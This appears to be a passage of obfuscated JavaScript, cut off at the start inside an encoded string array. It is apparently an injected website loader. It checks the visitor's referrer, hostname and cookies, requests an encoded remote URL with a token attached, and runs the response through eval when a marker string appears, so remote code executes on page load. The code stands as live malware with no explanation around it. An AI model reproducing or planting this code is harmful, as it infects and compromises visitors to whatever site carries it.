f2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};